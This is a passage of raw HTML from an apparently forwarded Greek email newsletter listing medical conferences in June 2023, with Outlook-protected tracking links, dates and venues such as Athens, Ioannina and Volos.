href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D7db3651947%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=uWq4y2Kkx5B%2F1X1EmTxau%2Bd6e9V1UaJKXgf73jTSMgw%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=7db3651947\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"jQKYojGERFI8iDhTQ98HW3p\/uRVGdcc1EYDcTdwo9DpMvmeGrFfMeU3DxvGz3XHl\/9rs2fjJBU47iwt0ZJiZv10Vt\/mdC+RHGFO8ElcCfvCDkGaYKKjCm8Stfu6dJPqcFm2oVWXRrS\/IAlvHM5Ry+cBGA1Nh7yuGloekGoFSfZc=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=7db3651947\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E56Ο ΠΑΝΕΛΛΗΝΙΟ ΟΦΘΑΛΜΟΛΟΓΙΚΟ ΣΥΝΕΔΡΙΟ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;ΞΕΝΟΔΟΧΕΙΟ DU LAC, ΙΩΑΝΝΙΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E09\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u0026nbsp;\u003Ca data-auth=\"Verified\" data-linkindex=\"44\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D550f4e93a4%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=CxUeMjU9lnthrk5odPMFsHLC6D8vELdAz6EOcGaLwFU%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=550f4e93a4\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"twYvNL4Z6lMJ01QMZHUIzQ7prpVoFJC+9ge6ueCZyJIvljZlmKKb1X6yeY1Ui\/eiBnYn9IxgNDbDSX04AahofRc94ZJqxjsz98YJf6McuzGeznT+HikMboXhCzzLRNq5BhJHWk5IKHHLJYLphxjxpp7ohOyuwwV0sNSlzS\/u8Nw=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=550f4e93a4\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΗ ΣΤΟΧΕΥΣΗ ΚΑΙ Η ΚΑΙΝΟΤΟΜΙΑ ΣΤΗΝ ΟΓΚΟΛΟΓΙΑ ΤΟΥ\u0026nbsp; \u0026nbsp;ΣΗΜΕΡΑ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;ΝΟΣΟΚΟΜΕΙΟ «ΜΗΤΕΡΑ», ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E15\/06\/2023\u0026nbsp; - 18\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"45\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D89f479555a%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=O%2F36S2Yoha%2F54GPuNTKyJHkbLkMQ6e7aZ85t0PQ%2FFg8%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=89f479555a\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"ghkuc3hFLnMyGQ9CKzRhekC66EGuMvOITV0WQ9Z\/\/wLPct3BVV1v7uPdU6ZSRzvRDHMVr8yQp09tzVDhc8eD0K9\/NUY8JCDBKjJe7AoEr+be5JMuWyOfgeFhLi3e1Bfwvoi0V9MiKTu\/516odTmMWZ\/i7iMuyGZkKAIobkuaul4=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=89f479555a\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E34Ο ΠΑΝΕΛΛΗΝΙΟ ΣΥΝΕΔΡΙΟ ΝΕΥΡΟΛΟΓΙΑΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;GRAND HYATT ATHENS, ATHENS\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E16\/06\/2023\u0026nbsp; - 17\/06\/2023\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"46\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D1aeb60ce63%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=GJFYK4wRUbcUlcEbWzN1ajJz6MW2V5KVAA4SClaiU%2FQ%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=1aeb60ce63\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"jek1eSOX\/\/OGkNwXMRd0JL4CbVHoFGx\/\/RpTi\/urrmXaEjeEjjL2ALK2KVvHJonl+0XjNsF+IcNh8oYgQzj6KKUCM\/XW8sLEkSjgsIGlHm66G2ySJKMxTST6q9hGAP1D\/V0V4aqBVxaX2IAfgSQK1uPokSsCPFqcSXG1p9pLPnU=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=1aeb60ce63\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E16Ο ΘΕΡΙΝΟ ΣΧΟΛΕΙΟ ΤΗΣ ΕΛΛΗΝΙΚΗΣ ΕΤΑΙΡΕΙΑΣ ΑΘΗΡΟΣΚΛΗΡΩΣΗΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΑΝΑΡΓΥΡΕΙΟΣ \u0026amp; ΚΟΡΓΙΑΛΕΝΕΙΟΣ ΣΧΟΛΗ ΣΠΕΤΣΩΝ – ΑΚΣΣ, ΣΠΕΤΣΕΣ ΑΤΤΙΚΗΣ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E16\/06\/2023\u0026nbsp; - 18\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"47\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D2df5eaabe6%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=KKYTUcoyF2xINJUI%2FzIyb0W2%2B13m%2FMqSCm8QzCclff0%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=2df5eaabe6\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"GKrU9WBVa9LGM1HN8OUtEm\/6w737a0SvJszWkfWsSVB4yDkYBBiXFY73kfYF961FutdeZX9UaNd0aTPtVc5BVmiv1wuEC2s+48M0FAsL277XVkJaQJ5OBIwrdSooulr8tH3kl2V5BsllYqLDWXA7Ya8WrWGrUerImM3oGrRyDxM=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=2df5eaabe6\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E13 ΠΑΝΕΛΛΗΝΙΟ ΣΥΝΕΔΡΙΟ ΑΝΔΡΟΛΟΓΙΑΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;ΞΕΝΟΔΟΧΕΙΟ STRATOS VASSILIKOS, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E17\/06\/2023\u0026nbsp; - 18\/06\/2023\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"48\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3Db6c2363761%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=M8w1xbhOqK8HCeJ6TEAq6LLp8njduQoqMCBAcG7%2Bu%2F4%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=b6c2363761\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"AA\/eJ80z3GwQO4JmXAP+KildGHZINClucj0GeRWIEcflF63QTuCEuwpH7qNNE0mJEzEa9XTV\/cak5xcSSIgxS0Vo8Zba1a7C5\/TYVoNNiKxCXntrLfwaCPf4c1LG5xzkg1OmrEW+0EPno9NJ9to+7dNFN9e7MEgc2PmhtNaD\/HE=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=b6c2363761\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΗ ΕΠΙΣΤΗΜΗ ΣΥΝΕΡΓΑΖΕΤΑΙ ΓΙΑ ΤΗΝ ΑΝΤΙΜΕΤΩΠΙΣΗ ΤΩΝ ΑΙΜΟΣΦΑΙΡΙΝΟΠΑΘΕΙΩΝ: ΠΡΟΚΛΗΣΕΙΣ ΚΑΙ ΑΠΟΤΕΛΕΣΜΑΤΑ – ΣΤΟΧΕΥΟΝΤΑΣ ΣΤΗΝ ΑΡΙΣΤΕΙΑ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΑΜΦΙΘΕΑΤΡΟ ΙΠΠΟΚΡΑΤΕΙΟΥ ΓΕΝΙΚΟΥ ΝΟΣΟΚΟΜΕΙΟΥ ΑΘΗΝΩΝ, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E17\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"49\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D4b239cf288%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985668869%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=%2F%2FI1AWPiMfJm7FuzU9lw8wme9G523DhpnG0YpleavAU%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=4b239cf288\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"JKClRTrHI9SCcOLaHbXg7WcSLoEwm5mav2RVcpcLTKErIRVn\/9LoP1qVhVRxBd7bEtiXrMfnD\/Qk02xdB0GDwhicRiW\/tgkCm\/f0UDZhUy2Z\/+LTzmAptxTBkWb+d9hnb5hGVYC96GB4vR6lHEYM46qxhBAm1V1KCYne9jhC0f8=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=4b239cf288\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΕΠΙΣΤΗΜΟΝΙΚΗ ΗΜΕΡΙΔΑ «Η ΘΕΣΗ ΤΗΣ ΡΟΜΠΟΤΙΚΗΣ ΣΤΗ\u0026nbsp; \u0026nbsp;ΣΥΓΧΡΟΝΗ ΧΕΙΡΟΥΡΓΙΚΗ ΚΑΙ ΟΓΚΟΛΟΓΙΑ»\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;ΚΕΝΤΡΟ ΔΙΑΔΟΣΗΣ ΕΡΕΥΝΗΤΙΚΩΝ ΑΠΟΤΕΛΕΣΜΑΤΩΝ (ΚΕΔΕΑ) ΘΕΣΣΑΛΟΝΙΚΗ, ΘΕΣΣΑΛΟΝΙΚΗ ΘΕΣΣΑΛΟΝΙΚΗΣ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E21\/06\/2023\u0026nbsp; - 24\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"50\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D10386525cb%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985825056%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=iY1RwV0XRXRMtA0AZKLdTJwlU%2BuT2shqXmks96WLOeo%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=10386525cb\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"y+Nl1ojzrtpqmGQUUbftvAYHDjROTb+LutQct+k4LvOANPfZNuMGqinggHlMd6L15rY5krBo7Ce3MzvjogQVsG5V4AE2ZFvz41EVKzOSJ378eJreG0y62vSu6uo996AZZ7i3oee0QTxP6P+JFNkpZJaBEh0a9mDowHuP+\/hW5bM=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=10386525cb\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003E18Ο ΠΑΝΕΛΛΗΝΙΟ ΣΥΝΕΔΡΙΟ ΠΑΘΟΛΟΓΙΚΗΣ ΑΝΑΤΟΜΙΚΗΣ: Η ΠΑΘΟΛΟΓΙΚΗ ΑΝΑΤΟΜΙΚΗ ΣΤΑ ΙΧΝΗ ΤΟΥ ΘΕΡΑΠΕΥΤΗ\u0026nbsp; \u0026nbsp;ΚΕΝΤΑΥΡΟΥ ΧΕΙΡΩΝΑ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EDOMOTEL XENIA VOLOS, ΒΟΛΟΣ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E23\/06\/2023\u0026nbsp; - 24\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"51\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3Dc4c28d8bf2%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985825056%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=4G%2F46ulIICr%2F5VL4XP8Sp53wssBNONgCtkNHn8CBvZA%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=c4c28d8bf2\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"nXVFijPAzdVtZevAeK38zl+n04tWyCT7wU4vbXz\/oFEtCUAO02FsekvNSa6VKyOVT1DKpTOmgyAyqc2Lz4GIzH+vWjb9SwFD79lWr59rvp7JfMD8j+G\/VeBa9msQR70LZAl8TEM92SJ9irZsLq9V\/giRaudK7XOCXmylTWJyg+4=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=c4c28d8bf2\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EΚΑΡΔΙΑ ΣΕ ΠΡΟΧΩΡΗΜΕΝΗ ΑΝΕΠΑΡΚΕΙΑ: ΣΥΓΧΡΟΝΕΣ\u0026nbsp; \u0026nbsp;ΘΕΡΑΠΕΥΤΙΚΕΣ ΔΡΑΣΕΙΣ – ΠΡΟΟΠΤΙΚΕΣ:\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;ATHENS MARRIOTT HOTEL, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E29\/06\/2023\u0026nbsp; - 30\/06\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"52\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D236e3742a9%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985825056%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=2KhpSSt%2FSDWC7R9xZthxbL4hKP%2FzdjpD34wFT%2F%2BzqKM%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=236e3742a9\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"wv5tJEGLs2x4QrETL2i\/enibyIXKIS2\/keXkWNYzsGr6pLQfa9ScF8O58RiSmG6OjpkQFI04\/u2odcytBLJZOlxa8DP6M04Vhqb5bp2su\/3RWMjCF9\/\/7bIiKxu98XVErPXO9Q+1klfGbSHi1bFyHT3YkmTP889ZWJFXz\/g+0t4=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=236e3742a9\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EMASTERCLASS ON TUMOR BIOMARKERS\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;GOLDEN AGE HOTEL, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E30\/06\/2023\u0026nbsp; - 01\/07\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"Verified\" data-linkindex=\"53\" href=\"https:\/\/emea01.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fsynedrio.us9.list-manage.com%2Ftrack%2Fclick%3Fu%3D9baca3a4ffae67eaa117e0db1%26id%3D62d49b0647%26e%3D1339e537ad\u0026amp;data=05%7C01%7C%7C7decf97637254e4c748508db52006af4%7C84df9e7fe9f640afb435aaaaaaaaaaaa%7C1%7C0%7C638193933985825056%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C\u0026amp;sdata=qTaLzzF7Oipwde%2FnSmSUVGSzNQvYI%2BUORuHqSGUC%2FxE%3D\u0026amp;reserved=0\" originalsrc=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=62d49b0647\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" shash=\"S3AvdXwVuFclB5b2TZhj41U6+9kW36RnWbWm5WOdU5fYrgYEWelRqxB5Nnd23WwqyfKYxslScYP5Aso7iySi1ZxPMHuan\/PVOE9pApEzbGnbA32LnZNXR4cqkExcnbeRXg3U5rb2NnVxpSuhUC2AkRvlmXUGIgvsZZVlz7PmZAM=\" style=\"border: 0px; color: #000d99; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Προστατεύεται από το Outlook: https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=62d49b0647\u0026amp;e=1339e537ad. Κάντε κλικ ή πατήστε για να ακολουθήσετε τη σύνδεση.\"\u003EBEST OF ASCO 2023 | EVENT IN GREECE\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E\u0026nbsp;GOLDEN AGE HOTEL, 